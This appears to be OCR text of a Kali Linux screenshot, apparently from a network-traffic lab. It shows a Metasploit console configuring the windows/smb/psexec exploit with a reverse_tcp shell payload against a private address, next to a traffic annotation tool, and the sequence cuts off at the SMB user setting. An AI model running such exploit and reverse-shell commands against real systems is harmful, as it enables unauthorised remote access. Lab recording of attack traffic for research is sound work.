 [Agent Bu...
[kali@kali...
Shell No. 1
Traffic An...
New Proj...
kali@kali:...
[builder_g...
06:13 AM
Trash
hello.txt
kali@kali: ~
File Actions Edit View Help
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of
hosts and services
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf5 exploit(windows/smb/psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(windows/smb/psexec) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/smb/psexec) > set SMBUSER
Traffic Annotation Workflow
File
Configuration
Projects
test3
test1
final
demo2
PROJECT INFO
Project Name: test3
Project Path: /home/kali/eceld-netsys/ProjectData/test3 View
ta/test3/PCAP/AnnotatedPCAP.pcapng View
New Project
Create New Project
Type in New Project Name: reverse
Stop Logging Save/Create Cancel
agent
script.exp